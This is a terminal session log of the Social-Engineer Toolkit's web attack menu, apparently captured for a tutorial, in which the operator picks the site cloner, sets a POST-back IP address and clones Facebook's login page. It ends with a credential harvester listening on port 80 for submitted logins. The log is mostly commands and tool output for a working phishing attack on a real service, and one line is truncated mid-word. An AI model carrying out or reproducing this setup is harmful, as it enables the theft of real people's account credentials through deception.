 1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
-------------------------------------------------------------------------------
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.0.103]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardl
ite.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: